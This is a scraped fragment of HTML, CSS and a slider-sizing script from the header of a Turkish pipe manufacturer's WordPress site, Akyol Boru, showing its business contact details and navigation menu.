.cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#ffffff}#menu_header_2 > .cz > a:before{border-style:solid;border-width:0px;border-radius:4px}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#efae16;margin:1px 12px;border-style:solid;border-radius:4px}#menu_header_2 .cz .cz a{color:#ffffff}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#e2e2e2}.header_3{margin-bottom:-30px}.header_3 .row{background-color:#2e2e2e;border-style:solid;border-radius:10px}#menu_header_3 > .cz > a{font-size:15px;color:#ffffff;padding:6px 17px 7px;margin:0px 5px 0px 0px}#menu_header_3 > .cz > a:hover,#menu_header_3 > .cz:hover > a,#menu_header_3 > .cz.current_menu > a,#menu_header_3 > .current-menu-parent > a{color:#0a0000}#menu_header_3 > .cz > a:before{background-color:#efae16;width:100%;left:0px;border-style:solid;border-width:0px;border-radius:50px}#menu_header_3 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_3 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#2e2e2e;margin:10px 11px 0px 23px;border-style:solid;border-radius:15px}#menu_header_3 .cz .cz a{font-size:14px;color:#ffffff}#menu_header_3 .cz .cz a:hover,#menu_header_3 .cz .cz:hover > a,#menu_header_3 .cz .cz.current_menu > a,#menu_header_3 .cz .current_menu > .current_menu{color:#efae16;font-weight:700;padding-right:30px;padding-left:30px}.onSticky{background-color:#2e2e2e !important}.header_4{border-style:solid;border-width:0 0 1px;border-color:#f4f4f4}#menu_header_4{background-size:cover;background-image:linear-gradient(90deg,rgba(239,174,22,0.8),rgba(239,174,22,0.8)),url(https://akyolboru.com/wp-content/uploads/2017/06/p5-1.jpg);padding:30px}#menu_header_4 > .cz > a{margin-bottom:10px;border-radius:32px}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#ffffff;background-color:#000000;padding-left:30px}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#ffffff}.page_title,.header_onthe_cover .page_title{background-color:#f4f4f4;border-style:solid;border-width:0px 0px 1px;border-color:#f4f4f4}.page_title .section_title{font-size:20px;margin:16px 26px 10px}.breadcrumbs{margin-top:16px;margin-right:20px;margin-left:10px}[class*="cz_tooltip_"] [data-title]:after{font-family:'Roboto'}body, body.rtl, .rtl form{font-family:'Roboto'}.footer_1{background-color:#efae16}.cz_middle_footer{background-color:#2e2e2e;padding-top:84px;padding-bottom:30px}.footer_widget{color:#dddddd;padding:0px 10px 10px 10px}.cz_middle_footer a{color:#ffffff;line-height: 2}.cz_middle_footer a:hover{color:#c6c6c6}.footer_2{background-color:rgba(0,0,0,0.83)}i.backtotop{font-size:14px;color:#efae16;background-color:#2e2e2e;padding:2px;border-style:solid;border-radius:50px}i.fixed_contact{font-size:18px;border-style:solid;border-radius:50px}.footer_widget > h4, footer .widget_block > div > div > h2{color:#efae16;font-size:18px;border-style:solid}.woocommerce ul.products li.product a img{border-radius:10px 10px 0 0}i.backtotop:hover{color:#2e2e2e;background-color:#efae16}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:18px;margin-bottom:30px}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{color:#efae16;background-color:#2e2e2e;margin-top:-22px;border-style:solid;border-color:#424242}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:16px;color:#efae16;line-height:2em;background-color:#2e2e2e;width:2em;height:2em;padding:3px 10px;left:-10px;border-style:solid;border-radius:90px}.woocommerce ul.products li.product .price{color:#190000;background-color:#efae16;right:-10px}.woocommerce div.product .summary p.price, .woocommerce div.product .summary span.price{font-size:26px;color:#efae16}.page_content img, a.cz_post_image img, footer img, .cz_image_in, .wp-block-gallery figcaption, .cz_grid .cz_grid_link{border-radius:10px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{padding-right:15px;padding-left:15px;border-style:solid;border-radius:50px}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:#232323;background-color:#efae16;border-style:solid;border-color:#efae16}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#000000;padding:6px 24px;border-radius:99px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#efae16;background-color:#2e2e2e}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#000000}.woocommerce div.product div.images img{border-style:solid;border-width:1px;border-color:#2e2e2e;border-radius:10px}#menu_header_3 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-12px;margin-right:12px;margin-left:12px}.woocommerce ul.products li.product .woocommerce-loop-product__link{background-color:#ffffff;border-style:solid;border-width:1px;border-color:#2e2e2e;border-radius:10px}.woocommerce ul.products li.product:hover .woocommerce-loop-product__link{box-shadow:1px 10px 40px rgba(46,46,46,0.15)}.next_prev .previous i,.next_prev .next i{color:#2e2e2e;background-color:#efae16}.next_prev .previous:hover i,.next_prev .next:hover i{color:#2e2e2e;background-color:#ffffff}.next_prev{background-color:#2e2e2e;padding:30px;border-radius:10px}.next_prev h4{color:#ffffff}.cz-cpt-post .cz_default_loop .cz_post_title h3{background-color:#ffffff;padding:20px 25px 40px;margin-top:-70px;margin-right:20px;margin-left:20px;border-radius:10px;box-shadow:0px 4px 12px 0px rgba(0,0,0,0.05)}.cz-cpt-post .cz_default_loop .cz_post_meta{margin-bottom:-20px;margin-left:20px}.cz-cpt-post .cz_default_loop .cz_post_excerpt{margin-right:20px;margin-left:20px}[class*="cz_tooltip_"] [data-title]:after{color:#2e2e2e;font-weight:500;background-color:#efae16;padding-right:16px;padding-left:16px;border-radius:50px}.cz-cpt-portfolio article .cz_post_icon{font-size:18px;background-color:#efae16;padding:25px;top:80%;left:83%}.rtl.cz-cpt-portfolio article .cz_post_icon{left:17%}.cz-cpt-portfolio .cz_default_loop .cz_post_image, .cz-cpt-portfolio .cz_post_svg{border-radius:10px}.products .product .xtra-product-icons{padding:4px;margin-top:90px;border-radius:50px}.products .product .xtra-add-to-wishlist{color:#000000;padding:10px;border-radius:50px}.products .product .xtra-product-quick-view{color:#000000;padding:10px;border-radius:50px}#xtra_quick_view .cz_popup_in{border-radius:10px;box-shadow:0px 0px 0px 0px #000}.products .product .xtra-add-to-wishlist:hover{color:#efae16;background-color:#2e2e2e}.products .product .xtra-product-quick-view:hover{color:#efae16;background-color:#2e2e2e}div.xtra-share a{font-size:20px;margin-right:5px;margin-left:5px;border-radius:50px}div.xtra-share a:hover{color:#ffffff}.woocommerce div.product form.cart .button:hover{color:#efae16;background-color:#2e2e2e}.woocommerce .cart .xtra-product-icons{color:#191919;border-radius:50px}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-weight:500;background-color:transparent;padding-right:15px;padding-left:15px;margin-top:30px;margin-right:2px;margin-left:2px;border-radius:5px 5px 0 0;box-shadow:0px 0px 0px 0px #000000}.rtl.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:0px;margin-left:2px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#efae16;font-weight:700;background-color:#2e2e2e}.woocommerce div.product .woocommerce-tabs .panel{color:#ffffff;background-color:#2e2e2e;border-radius:5px}.cz-cpt-post article .cz_post_icon{color:#212121;background-color:#efae16}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{border-radius:10px}div.xtra-share{text-align:left;padding:0px;margin-top:50px;border-style:none;border-radius:10px}.rtl div.xtra-share{text-align:right}.cz_related_posts .cz_related_post .cz_post_image{margin-bottom:20px}.cz-cpt-portfolio .cz_default_loop .cz_post_meta{display:none}.pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, .pagination .prev:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{color:#1e1e1e}.widget > h4:before, .sidebar_inner .widget_block > div > div > h2:before{background-color:#efae16;width:30px;height:1px;box-shadow:0px 0px 0px 0px #000}.footer_widget > h4:before, footer .widget_block > div > div > h2:before{background-color:#efae16;width:30px;height:1px}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{display:none}.cz-cpt-post .cz_default_loop .cz_post_author_name{display:none}.cz-cpt-post .cz_default_loop .cz_post_date{color:#efae16;font-weight:700;margin-right:-10px;margin-left:-10px;box-shadow:0px 0px 0px 0px #000;display:block;position:relative;top:-50px;right:20px;left:20px}.cz-cpt-post .cz_default_loop .cz_post_con{color:#595959}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#efae16;text-align:center;background-color:rgba(239,174,22,0.05);width:36px;padding-right:0px;padding-left:0px}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products{color:#ffffff;background-color:#2e2e2e;padding:30px 30px 0px;border-radius:10px}#comments > h3,.content.cz_related_posts > h4,.cz_author_box h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2{color:#efae16}.cz_related_posts .cz_related_post h3{color:#ffffff}.cz_related_posts .cz_related_post:hover h3{color:#efae16}.cz_related_posts .cz_related_post_date{color:#ffffff}.cz_related_posts .cz_related_post_date a{font-size:12px;color:#ffffff}.cz_related_posts .cz_related_post_date a:hover{color:#efae16}.xtra-comments .commentlist li article{background-color:rgba(0,0,0,0.15);border-style:none;border-radius:10px}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{color:#282828;background-color:#efae16;border-style:solid;border-color:#efae16}.woocommerce .cart .xtra-product-icons:hover{color:#efae16;background-color:#2e2e2e}.next_prev li:hover h4{color:#efae16}.next_prev h4 small{color:#8e8e8e}.woocommerce div.product .product_meta{font-size:12px}.woocommerce .quantity .qty{width:43px}.quantity-down{color:#232323;background-color:#efae16;padding:4px;border-radius:99px}.quantity-down:hover{color:#ffffff;background-color:#333333}.quantity-up{color:#232323;background-color:#efae16;padding:4px;border-radius:99px}.quantity-up:hover{color:#ffffff;background-color:#333333}div.xtra-share:before{font-size:14px;color:#757575;padding-right:10px;padding-left:10px}.xtra-mobile-menu-text{font-size:14px;color:#303030;padding-top:10px}li.xtra-mobile-menu-additional .cz_social a{font-size:16px;color:#ffffff;background-color:#000000;padding:4px;margin-right:2px;margin-left:2px;border-radius:100px}.xtra-fixed-mobile-nav a:hover,.xtra-fixed-mobile-nav .xtra-active{color:#efae16;background-color:#2e2e2e}.xtra-fixed-mobile-nav a i, .xtra-fixed-mobile-nav a img{font-size:16px;margin-bottom:5px}.xtra-fixed-mobile-nav{background-color:#efae16;width:calc(100% - 20px);margin-right:10px;margin-bottom:10px;margin-left:10px;border-radius:100px}.xtra-fixed-mobile-nav a{color:#2e2e2e;border-radius:100px}.xtra-fixed-mobile-nav a span{font-size:11px}

/* Responsive */@media screen and (max-width:1240px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){.page_title .section_title{margin-top:0px;}.breadcrumbs{margin-top:4px;}.page_title,.header_onthe_cover .page_title{padding-top:20px;}}@media screen and (max-width:480px){.page_title .section_title{display:block;font-size:16px;margin-left:2px;width:100%}.breadcrumbs{display:none;}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

				</head>

				<body id="intro" class="archive tag tag-wp tag-50 wp-embed-responsive theme-xtra cz-cpt-post  cz_sticky xtra-no-fade theme-4.5.1 codevz-plus-4.5.1 clr cz-page-143 woocommerce-no-js e-lazyload elementor-default elementor-kit-1116"  data-ajax="https://akyolboru.com/wp-admin/admin-ajax.php">

				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="layout" class="clr layout_"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr"><div class="header_1 cz_menu_fx_fade_in"><div class="row elms_row"><div class="clr"><div class="elms_left header_1_left"><div class="cz_elm icon_header_1_left_0 inner_icon_header_1_left_0" style="margin-top:10px;margin-bottom:10px;margin-left:20px;"><div class="elm_icon_text"><i class="far fa-building" style="color:#efae16;box-shadow:0px 0px 0px 0px #000;" aria-hidden="true"></i><span class="it_text ml10" style="font-size:14px;color:#f2f2f2;">Akyol Boru Websitesine Hoşgeldiniz!</span></div></div></div><div class="elms_right header_1_right"><div class="cz_elm icon_header_1_right_1 inner_icon_header_1_right_0" style="margin-top:9px;margin-right:25px;"><a class="elm_icon_text" href="https://akyolboru.com/iletisim/" data-cz-style=".icon_header_1_right_1 .elm_icon_text:hover .it_text {color:#efae16 !important;}"><span class="it_text " style="font-size:14px;color:#f2f2f2;">İletişim</span></a></div><div class="cz_elm line_header_1_right_2 inner_line_header_1_right_1" style="margin-top:10px;"><div class="header_line_2" style="">&nbsp;</div></div><div class="cz_elm social_header_1_right_3 inner_social_header_1_right_2" style="margin-top:11px;"><div class="cz_social cz_social_colored_bg_hover cz_social_fx_1 cz_tooltip cz_tooltip_down"><a class="cz-facebook" href="https://facebook.com/Codevz" data-title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-twitter" href="https://twitter.com/codevz2" data-title="Twitter" aria-label="Twitter" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-twitter"></i><span>Twitter</span></a><a class="cz-instagram" href="https://instagram.com/codevz/" data-title="Instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-instagram"></i><span>Instagram</span></a><a class="cz-skype" href="#" data-title="Skype" aria-label="Skype"><i class="fa fa-skype"></i><span>Skype</span></a></div></div></div></div></div></div><div class="header_2 cz_menu_fx_fade_in"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_4 inner_logo_header_2_left_0" style="margin-top:10px;margin-bottom:10px;margin-left:20px;"><div class="logo_is_img logo"><a href="https://akyolboru.com/" title=""><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;207&#39;%20height=&#39;83&#39;%20viewBox%3D&#39;0%200%20207%2083&#39;%2F%3E" data-czlz data-src="https://akyolboru.com/wp-content/uploads/2023/06/AKYOL_BORU_BORUYAZI_01.png" alt="Akyol Boru" width="207" height="83" style="width: 207px"></a></div></div></div><div class="elms_right header_2_right"><div class="cz_elm icon_info_header_2_right_5 inner_icon_info_header_2_right_0" style="margin-top:26px;margin-right:20px;margin-bottom:26px;margin-left:20px;"><a class="cz_elm_info_box" href="https://goo.gl/maps/oG3crkmCUcp" style=""><i class="cz_info_icon fa fa-home" style="font-size:28px;color:#efae16;background-color:rgba(255,255,255,0.01);margin-bottom:-5px;border-style:solid;border-width:1px;border-color:#efae16;border-radius:100px;" data-cz-style=".icon_info_header_2_right_5 .cz_elm_info_box:hover i {color:#1c1c1c !important;background-color:#efae16 !important;}"></i><div class="cz_info_content"><span class="cz_info_1" style="color:#585858;">İncek Mahallesi Turgut Özal Bulv.</span><span class="cz_info_2" style="font-size:20px;">No: 90 Gölbaşı/ANKARA</span></div></a></div><div class="cz_elm icon_info_header_2_right_6 inner_icon_info_header_2_right_1" style="margin-top:26px;margin-right:30px;margin-bottom:26px;margin-left:30px;"><a class="cz_elm_info_box" href="tel:0018183334455" style=""><i class="cz_info_icon fa fa-volume-control-phone" style="font-size:28px;color:#efae16;background-color:rgba(255,255,255,0.01);margin-bottom:-5px;border-style:solid;border-width:1px;border-color:#efae16;border-radius:100px;" data-cz-style=".icon_info_header_2_right_6 .cz_elm_info_box:hover i {color:#111111 !important;background-color:#efae16 !important;}"></i><div class="cz_info_content"><span class="cz_info_1" style="color:#585858;">info@akyolboru.com</span><span class="cz_info_2" style="font-size:20px;">T:0312 666 77 80<br>F:0312 311 8481</span></div></a></div></div></div></div></div><div class="header_3 cz_menu_fx_zoom_out"><div class="row elms_row"><div class="clr"><div class="elms_left header_3_left"><div class="cz_elm menu_header_3_left_7 inner_menu_header_3_left_0" style="margin-top:8px;margin-right:8px;margin-bottom:8px;margin-left:8px;"><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_69851" style=""><span></span></i><ul id="menu_header_3" class="sf-menu clr cz_menu_default" data-indicator="fa fa-angle-down" data-indicator2="fa fa-angle-right"><li id="menu-header_3-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://akyolboru.com/hakkimizda/" data-title="Kurumsal"><span>Kurumsal</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_3-1570" class="menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="/hakkimizda/" data-title="Hakkımızda"><span>Hakkımızda</span></a></li>
<li id="menu-header_3-1576" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/referanslarimiz/" data-title="Referanslarımız"><span>Referanslarımız</span></a></li>
<li id="menu-header_3-1582" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/bayiliklerimiz/" data-title="Bayiliklerimiz"><span>Bayiliklerimiz</span></a></li>
<li id="menu-header_3-1619" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/sertifikalarimiz/" data-title="Sertifikalarımız"><span>Sertifikalarımız</span></a></li>
</ul>
</li>
<li id="menu-header_3-1511" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/urunlerimiz/" data-title="Ürünlerimiz"><span>Ürünlerimiz</span></a></li>
<li id="menu-header_3-1868" class="menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="/wp-content/uploads/2023/06/akyol_katalog_05_compressed.pdf" data-title="Katalog"><span>Katalog</span></a></li>
<li id="menu-header_3-1510" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/iletisim/" data-title="İletişim"><span>İletişim</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div></div><div class="elms_right header_3_right"><div class="cz_elm button_header_3_right_8 inner_button_header_3_right_0" style="margin-top:8px;margin-right:8px;margin-bottom:8px;margin-left:8px;"><a class="cz_header_button cz_btn_34075" href="tel:05324142645" style="font-size:14px;font-weight:700;padding:7px 25px 6px;border-radius:10px;display:block;" data-cz-style=".cz_btn_34075:hover{color:#2e2e2e !important;background-color:#ffffff !important;box-shadow:0px 0px 0px 0px #000 !important;}"><span>Hemen Arayın</span></a></div></div></div></div></div><div class="header_4 have_center"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm icon_header_4_left_9 inner_icon_header_4_left_0" style="margin-top:15px;margin-bottom:15px;"><a class="elm_icon_text" href="tel:0532 414 26 45" data-cz-style=".icon_header_4_left_9 .elm_icon_text:hover &gt; i {color:#efae16 !important;background-color:#2e2e2e !important;}"><i class="fas fa-phone-alt" style="font-size:22px;color:#ffffff;background-color:#efae16;padding:12px;border-radius:99px;" aria-hidden="true"></i><span class="it_text" aria-hidden="true"></span></a></div></div><div class="elms_center header_4_center"><div><div class="cz_elm logo_header_4_center_10 inner_logo_header_4_center_0" style="margin-top:15px;margin-bottom:15px;"><div class="logo_is_img logo"><a href="https://akyolboru.com/" title=""><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;130&#39;%20height=&#39;52&#39;%20viewBox%3D&#39;0%200%20130%2052&#39;%2F%3E" data-czlz data-src="https://akyolboru.com/wp-content/uploads/2023/06/AKYOL_BORU_BORUYAZI_01.png" alt="Akyol Boru" width="130" height="52" style="width: 130px"></a></div></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_11 inner_menu_header_4_right_0" style="margin-top:15px;margin-bottom:15px;"><i class="fa fa-bars icon_offcanvas_menu inview_right cz_mi_31131" style="color:#ffffff;background-color:#efae16;border-radius:99px;box-shadow:0px 0px 0px 0px #000000;" data-cz-style=".cz_mi_31131:hover{color:#efae16 !important;background-color:#2e2e2e !important;}"><span></span></i><i class="fa fa-bars hide icon_mobile_offcanvas_menu inview_right cz_mi_31131" style="color:#ffffff;background-color:#efae16;border-radius:99px;box-shadow:0px 0px 0px 0px #000000;" data-cz-style=".cz_mi_31131:hover{color:#efae16 !important;background-color:#2e2e2e !important;}"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a 